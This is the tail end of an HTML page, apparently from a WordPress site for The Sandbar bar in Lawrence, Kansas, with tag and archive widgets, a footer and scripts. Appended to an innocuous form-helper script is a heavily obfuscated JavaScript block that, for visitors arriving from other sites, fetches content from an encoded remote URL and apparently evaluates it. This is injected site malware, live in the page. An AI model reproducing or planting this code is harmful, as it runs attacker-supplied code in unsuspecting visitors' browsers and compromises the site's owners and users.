	<li class="cat-item cat-item-32"><a href="https://www.thesandbar.com/category/valentines-day/">Valentines Day</a> (11)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.thesandbar.com/category/webtech/">Web/Tech</a> (66)
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Popular Tags</h4><div class="tagcloud"><a href="https://www.thesandbar.com/tags/2010/" class="tag-cloud-link tag-link-416 tag-link-position-1" style="font-size: 9.0824742268041pt;" aria-label="2010 (9 items)">2010</a>
<a href="https://www.thesandbar.com/tags/baldwin-city/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 9.0824742268041pt;" aria-label="baldwin city (9 items)">baldwin city</a>
<a href="https://www.thesandbar.com/tags/bar-band-2/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 9.0824742268041pt;" aria-label="bar band (9 items)">bar band</a>
<a href="https://www.thesandbar.com/tags/birthday/" class="tag-cloud-link tag-link-212 tag-link-position-4" style="font-size: 9.659793814433pt;" aria-label="birthday (11 items)">birthday</a>
<a href="https://www.thesandbar.com/tags/birthday-party-2/" class="tag-cloud-link tag-link-320 tag-link-position-5" style="font-size: 10.381443298969pt;" aria-label="birthday party (14 items)">birthday party</a>
<a href="https://www.thesandbar.com/tags/block-party/" class="tag-cloud-link tag-link-321 tag-link-position-6" style="font-size: 10.525773195876pt;" aria-label="block party (15 items)">block party</a>
<a href="https://www.thesandbar.com/tags/charity/" class="tag-cloud-link tag-link-214 tag-link-position-7" style="font-size: 8pt;" aria-label="charity (6 items)">charity</a>
<a href="https://www.thesandbar.com/tags/christmas-2/" class="tag-cloud-link tag-link-98 tag-link-position-8" style="font-size: 10.742268041237pt;" aria-label="christmas (16 items)">christmas</a>
<a href="https://www.thesandbar.com/tags/dave/" class="tag-cloud-link tag-link-581 tag-link-position-9" style="font-size: 8.360824742268pt;" aria-label="Dave (7 items)">Dave</a>
<a href="https://www.thesandbar.com/tags/downtown-2/" class="tag-cloud-link tag-link-348 tag-link-position-10" style="font-size: 8.360824742268pt;" aria-label="downtown (7 items)">downtown</a>
<a href="https://www.thesandbar.com/tags/downtown-lawrence/" class="tag-cloud-link tag-link-459 tag-link-position-11" style="font-size: 11.247422680412pt;" aria-label="downtown lawrence (19 items)">downtown lawrence</a>
<a href="https://www.thesandbar.com/tags/events/" class="tag-cloud-link tag-link-611 tag-link-position-12" style="font-size: 9.659793814433pt;" aria-label="Events (11 items)">Events</a>
<a href="https://www.thesandbar.com/tags/facebook-2/" class="tag-cloud-link tag-link-170 tag-link-position-13" style="font-size: 9.0824742268041pt;" aria-label="facebook (9 items)">facebook</a>
<a href="https://www.thesandbar.com/tags/float/" class="tag-cloud-link tag-link-242 tag-link-position-14" style="font-size: 9.8762886597938pt;" aria-label="float (12 items)">float</a>
<a href="https://www.thesandbar.com/tags/foursquare-2/" class="tag-cloud-link tag-link-141 tag-link-position-15" style="font-size: 8.360824742268pt;" aria-label="foursquare (7 items)">foursquare</a>
<a href="https://www.thesandbar.com/tags/ghost/" class="tag-cloud-link tag-link-157 tag-link-position-16" style="font-size: 9.0824742268041pt;" aria-label="ghost (9 items)">ghost</a>
<a href="https://www.thesandbar.com/tags/graduation-2/" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 11.680412371134pt;" aria-label="graduation (22 items)">graduation</a>
<a href="https://www.thesandbar.com/tags/halloween-2/" class="tag-cloud-link tag-link-120 tag-link-position-18" style="font-size: 11.247422680412pt;" aria-label="halloween (19 items)">halloween</a>
<a href="https://www.thesandbar.com/tags/hurricane-2/" class="tag-cloud-link tag-link-274 tag-link-position-19" style="font-size: 11.103092783505pt;" aria-label="hurricane (18 items)">hurricane</a>
<a href="https://www.thesandbar.com/tags/jibjab/" class="tag-cloud-link tag-link-96 tag-link-position-20" style="font-size: 9.0824742268041pt;" aria-label="jibjab (9 items)">jibjab</a>
<a href="https://www.thesandbar.com/tags/jimmy-buffett/" class="tag-cloud-link tag-link-203 tag-link-position-21" style="font-size: 9.0824742268041pt;" aria-label="jimmy buffett (9 items)">jimmy buffett</a>
<a href="https://www.thesandbar.com/tags/jukebox-2/" class="tag-cloud-link tag-link-401 tag-link-position-22" style="font-size: 8.7216494845361pt;" aria-label="jukebox (8 items)">jukebox</a>
<a href="https://www.thesandbar.com/tags/kansas/" class="tag-cloud-link tag-link-45 tag-link-position-23" style="font-size: 21.927835051546pt;" aria-label="kansas (595 items)">kansas</a>
<a href="https://www.thesandbar.com/tags/ku/" class="tag-cloud-link tag-link-228 tag-link-position-24" style="font-size: 10.381443298969pt;" aria-label="ku (14 items)">ku</a>
<a href="https://www.thesandbar.com/tags/ku-basketball-2/" class="tag-cloud-link tag-link-63 tag-link-position-25" style="font-size: 8.360824742268pt;" aria-label="ku basketball (7 items)">ku basketball</a>
<a href="https://www.thesandbar.com/tags/lawrence/" class="tag-cloud-link tag-link-44 tag-link-position-26" style="font-size: 21.927835051546pt;" aria-label="lawrence (604 items)">lawrence</a>
<a href="https://www.thesandbar.com/tags/ottawa-2/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 13.340206185567pt;" aria-label="ottawa (38 items)">ottawa</a>
<a href="https://www.thesandbar.com/tags/parade/" class="tag-cloud-link tag-link-241 tag-link-position-28" style="font-size: 8.7216494845361pt;" aria-label="parade (8 items)">parade</a>
<a href="https://www.thesandbar.com/tags/pint-glass/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 10.381443298969pt;" aria-label="pint glass (14 items)">pint glass</a>
<a href="https://www.thesandbar.com/tags/pub-crawl-2/" class="tag-cloud-link tag-link-192 tag-link-position-30" style="font-size: 9.3711340206186pt;" aria-label="pub crawl (10 items)">pub crawl</a>
<a href="https://www.thesandbar.com/tags/rocky-horror-picture-show/" class="tag-cloud-link tag-link-121 tag-link-position-31" style="font-size: 9.0824742268041pt;" aria-label="rocky horror picture show (9 items)">rocky horror picture show</a>
<a href="https://www.thesandbar.com/tags/sandbar/" class="tag-cloud-link tag-link-43 tag-link-position-32" style="font-size: 22pt;" aria-label="sandbar (613 items)">sandbar</a>
<a href="https://www.thesandbar.com/tags/sandbar-subs-2/" class="tag-cloud-link tag-link-220 tag-link-position-33" style="font-size: 11.103092783505pt;" aria-label="sandbar subs (18 items)">sandbar subs</a>
<a href="https://www.thesandbar.com/tags/shark-attack/" class="tag-cloud-link tag-link-134 tag-link-position-34" style="font-size: 8.360824742268pt;" aria-label="shark attack (7 items)">shark attack</a>
<a href="https://www.thesandbar.com/tags/shark-week/" class="tag-cloud-link tag-link-161 tag-link-position-35" style="font-size: 8pt;" aria-label="shark week (6 items)">shark week</a>
<a href="https://www.thesandbar.com/tags/social-media-2/" class="tag-cloud-link tag-link-184 tag-link-position-36" style="font-size: 9.659793814433pt;" aria-label="social media (11 items)">social media</a>
<a href="https://www.thesandbar.com/tags/st-patricks-day-2/" class="tag-cloud-link tag-link-61 tag-link-position-37" style="font-size: 12.329896907216pt;" aria-label="st patrick&#039;s day (27 items)">st patrick&#039;s day</a>
<a href="https://www.thesandbar.com/tags/texas/" class="tag-cloud-link tag-link-412 tag-link-position-38" style="font-size: 8pt;" aria-label="texas (6 items)">texas</a>
<a href="https://www.thesandbar.com/tags/thanksgiving-2/" class="tag-cloud-link tag-link-111 tag-link-position-39" style="font-size: 8pt;" aria-label="thanksgiving (6 items)">thanksgiving</a>
<a href="https://www.thesandbar.com/tags/tropical-drinks-2/" class="tag-cloud-link tag-link-270 tag-link-position-40" style="font-size: 8pt;" aria-label="tropical drinks (6 items)">tropical drinks</a>
<a href="https://www.thesandbar.com/tags/twitter-2/" class="tag-cloud-link tag-link-384 tag-link-position-41" style="font-size: 8pt;" aria-label="twitter (6 items)">twitter</a>
<a href="https://www.thesandbar.com/tags/valentines-day-2/" class="tag-cloud-link tag-link-252 tag-link-position-42" style="font-size: 8pt;" aria-label="valentine&#039;s day (6 items)">valentine&#039;s day</a>
<a href="https://www.thesandbar.com/tags/video/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10.958762886598pt;" aria-label="video (17 items)">video</a>
<a href="https://www.thesandbar.com/tags/walk-ms/" class="tag-cloud-link tag-link-58 tag-link-position-44" style="font-size: 9.3711340206186pt;" aria-label="walk ms (10 items)">walk ms</a>
<a href="https://www.thesandbar.com/tags/wedding/" class="tag-cloud-link tag-link-166 tag-link-position-45" style="font-size: 9.3711340206186pt;" aria-label="wedding (10 items)">wedding</a></div>
</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.thesandbar.com/2017/02/'> February 2017 </option>
	<option value='https://www.thesandbar.com/2016/09/'> September 2016 </option>
	<option value='https://www.thesandbar.com/2016/07/'> July 2016 </option>
	<option value='https://www.thesandbar.com/2016/06/'> June 2016 </option>
	<option value='https://www.thesandbar.com/2016/04/'> April 2016 </option>
	<option value='https://www.thesandbar.com/2016/03/'> March 2016 </option>
	<option value='https://www.thesandbar.com/2016/01/'> January 2016 </option>
	<option value='https://www.thesandbar.com/2015/12/'> December 2015 </option>
	<option value='https://www.thesandbar.com/2015/10/'> October 2015 </option>
	<option value='https://www.thesandbar.com/2015/09/'> September 2015 </option>
	<option value='https://www.thesandbar.com/2015/08/'> August 2015 </option>
	<option value='https://www.thesandbar.com/2015/07/'> July 2015 </option>
	<option value='https://www.thesandbar.com/2015/06/'> June 2015 </option>
	<option value='https://www.thesandbar.com/2015/04/'> April 2015 </option>
	<option value='https://www.thesandbar.com/2015/03/'> March 2015 </option>
	<option value='https://www.thesandbar.com/2015/02/'> February 2015 </option>
	<option value='https://www.thesandbar.com/2014/10/'> October 2014 </option>
	<option value='https://www.thesandbar.com/2014/09/'> September 2014 </option>
	<option value='https://www.thesandbar.com/2014/08/'> August 2014 </option>
	<option value='https://www.thesandbar.com/2014/07/'> July 2014 </option>
	<option value='https://www.thesandbar.com/2014/05/'> May 2014 </option>
	<option value='https://www.thesandbar.com/2014/04/'> April 2014 </option>
	<option value='https://www.thesandbar.com/2014/03/'> March 2014 </option>
	<option value='https://www.thesandbar.com/2014/02/'> February 2014 </option>
	<option value='https://www.thesandbar.com/2013/12/'> December 2013 </option>
	<option value='https://www.thesandbar.com/2013/10/'> October 2013 </option>
	<option value='https://www.thesandbar.com/2013/09/'> September 2013 </option>
	<option value='https://www.thesandbar.com/2013/08/'> August 2013 </option>
	<option value='https://www.thesandbar.com/2013/07/'> July 2013 </option>
	<option value='https://www.thesandbar.com/2013/06/'> June 2013 </option>
	<option value='https://www.thesandbar.com/2013/05/'> May 2013 </option>
	<option value='https://www.thesandbar.com/2013/04/'> April 2013 </option>
	<option value='https://www.thesandbar.com/2013/03/'> March 2013 </option>
	<option value='https://www.thesandbar.com/2013/02/'> February 2013 </option>
	<option value='https://www.thesandbar.com/2013/01/'> January 2013 </option>
	<option value='https://www.thesandbar.com/2012/12/'> December 2012 </option>
	<option value='https://www.thesandbar.com/2012/10/'> October 2012 </option>
	<option value='https://www.thesandbar.com/2012/09/'> September 2012 </option>
	<option value='https://www.thesandbar.com/2012/08/'> August 2012 </option>
	<option value='https://www.thesandbar.com/2012/07/'> July 2012 </option>
	<option value='https://www.thesandbar.com/2012/06/'> June 2012 </option>
	<option value='https://www.thesandbar.com/2012/05/'> May 2012 </option>
	<option value='https://www.thesandbar.com/2012/04/'> April 2012 </option>
	<option value='https://www.thesandbar.com/2012/03/'> March 2012 </option>
	<option value='https://www.thesandbar.com/2012/02/'> February 2012 </option>
	<option value='https://www.thesandbar.com/2012/01/'> January 2012 </option>
	<option value='https://www.thesandbar.com/2011/12/'> December 2011 </option>
	<option value='https://www.thesandbar.com/2011/11/'> November 2011 </option>
	<option value='https://www.thesandbar.com/2011/10/'> October 2011 </option>
	<option value='https://www.thesandbar.com/2011/09/'> September 2011 </option>
	<option value='https://www.thesandbar.com/2011/08/'> August 2011 </option>
	<option value='https://www.thesandbar.com/2011/07/'> July 2011 </option>
	<option value='https://www.thesandbar.com/2011/06/'> June 2011 </option>
	<option value='https://www.thesandbar.com/2011/05/'> May 2011 </option>
	<option value='https://www.thesandbar.com/2011/04/'> April 2011 </option>
	<option value='https://www.thesandbar.com/2011/03/'> March 2011 </option>
	<option value='https://www.thesandbar.com/2011/02/'> February 2011 </option>
	<option value='https://www.thesandbar.com/2011/01/'> January 2011 </option>
	<option value='https://www.thesandbar.com/2010/12/'> December 2010 </option>
	<option value='https://www.thesandbar.com/2010/11/'> November 2010 </option>
	<option value='https://www.thesandbar.com/2010/10/'> October 2010 </option>
	<option value='https://www.thesandbar.com/2010/09/'> September 2010 </option>
	<option value='https://www.thesandbar.com/2010/08/'> August 2010 </option>
	<option value='https://www.thesandbar.com/2010/07/'> July 2010 </option>
	<option value='https://www.thesandbar.com/2010/06/'> June 2010 </option>
	<option value='https://www.thesandbar.com/2010/05/'> May 2010 </option>
	<option value='https://www.thesandbar.com/2010/04/'> April 2010 </option>
	<option value='https://www.thesandbar.com/2010/03/'> March 2010 </option>
	<option value='https://www.thesandbar.com/2010/02/'> February 2010 </option>
	<option value='https://www.thesandbar.com/2010/01/'> January 2010 </option>
	<option value='https://www.thesandbar.com/2009/12/'> December 2009 </option>
	<option value='https://www.thesandbar.com/2009/11/'> November 2009 </option>
	<option value='https://www.thesandbar.com/2009/10/'> October 2009 </option>
	<option value='https://www.thesandbar.com/2009/09/'> September 2009 </option>
	<option value='https://www.thesandbar.com/2009/08/'> August 2009 </option>
	<option value='https://www.thesandbar.com/2009/07/'> July 2009 </option>
	<option value='https://www.thesandbar.com/2009/06/'> June 2009 </option>
	<option value='https://www.thesandbar.com/2009/05/'> May 2009 </option>
	<option value='https://www.thesandbar.com/2009/04/'> April 2009 </option>
	<option value='https://www.thesandbar.com/2009/03/'> March 2009 </option>
	<option value='https://www.thesandbar.com/2009/02/'> February 2009 </option>
	<option value='https://www.thesandbar.com/2009/01/'> January 2009 </option>
	<option value='https://www.thesandbar.com/2008/12/'> December 2008 </option>
	<option value='https://www.thesandbar.com/2008/11/'> November 2008 </option>
	<option value='https://www.thesandbar.com/2008/10/'> October 2008 </option>
	<option value='https://www.thesandbar.com/2008/09/'> September 2008 </option>
	<option value='https://www.thesandbar.com/2008/08/'> August 2008 </option>
	<option value='https://www.thesandbar.com/2008/07/'> July 2008 </option>
	<option value='https://www.thesandbar.com/2008/06/'> June 2008 </option>
	<option value='https://www.thesandbar.com/2008/05/'> May 2008 </option>
	<option value='https://www.thesandbar.com/2008/04/'> April 2008 </option>
	<option value='https://www.thesandbar.com/2008/03/'> March 2008 </option>
	<option value='https://www.thesandbar.com/2008/02/'> February 2008 </option>
	<option value='https://www.thesandbar.com/2008/01/'> January 2008 </option>
	<option value='https://www.thesandbar.com/2007/12/'> December 2007 </option>
	<option value='https://www.thesandbar.com/2007/11/'> November 2007 </option>
	<option value='https://www.thesandbar.com/2007/10/'> October 2007 </option>
	<option value='https://www.thesandbar.com/2007/09/'> September 2007 </option>
	<option value='https://www.thesandbar.com/2007/08/'> August 2007 </option>
	<option value='https://www.thesandbar.com/2007/07/'> July 2007 </option>
	<option value='https://www.thesandbar.com/2007/06/'> June 2007 </option>
	<option value='https://www.thesandbar.com/2007/05/'> May 2007 </option>
	<option value='https://www.thesandbar.com/2007/04/'> April 2007 </option>
	<option value='https://www.thesandbar.com/2007/03/'> March 2007 </option>
	<option value='https://www.thesandbar.com/2007/02/'> February 2007 </option>
	<option value='https://www.thesandbar.com/2007/01/'> January 2007 </option>
	<option value='https://www.thesandbar.com/2006/12/'> December 2006 </option>
	<option value='https://www.thesandbar.com/2006/11/'> November 2006 </option>
	<option value='https://www.thesandbar.com/2006/10/'> October 2006 </option>
	<option value='https://www.thesandbar.com/2006/09/'> September 2006 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-primary" class="bottom-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a href="https://www.thesandbar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.thesandbar.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.thesandbar.com/specials/">Specials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1426"><a href="https://www.thesandbar.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.thesandbar.com/contact/">Contact</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="http://www.facebook.com/thesandbar" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="http://www.twitter.com/thesandbar" class="icon">
			<span>Twitter</span>
		</a>
	</li>

<li class="et-social-icon et-social-instagram"> <a target="_blank" href="http://www.instagram.com/thesandbar" class="icon"> <span>Instagram</span></a></li>

<li class="et-social-icon et-social-youtube"> <a target="_blank" href="http://www.youtube.com/thesandbarlawrenceks" class="icon"> <span>YouTube</span></a></li>

<li class="et-social-icon et-social-pinterest"> <a target="_blank" href="http://www.pinterest.com/thesandbar/" class="icon"> <span>Pinterest</span></a></li>

	<li class="et-social-icon et-social-rss">
		<a href="https://www.thesandbar.com/comments/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
						<p id="footer-info">&copy; 2026 <a href="http://www.thesandbar.com" title="The Sandbar">The Sandbar</a> | 17 East 8th Street, Lawrence, KS 66044  |  785.842.0111 | <a href="mailto:sandbar@thesandbar.com" title="The Sandbar">sandbar@thesandbar.com</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child-theme/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};})();</script>	<div style="display:none">
			<div class="grofile-hash-map-4a745e75cd07674789025c46c31c5d6c">
		</div>
		</div>
			<script type="text/javascript">
			</script>
	<script>
